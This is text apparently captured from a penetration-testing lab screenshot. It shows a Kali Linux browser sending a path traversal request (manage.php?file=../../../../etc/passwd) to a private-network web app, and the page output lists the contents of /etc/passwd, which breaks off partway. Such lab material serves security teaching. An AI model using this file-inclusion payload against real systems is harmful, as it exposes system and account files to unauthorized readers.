 192.168.37.135/manage.php?file=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd: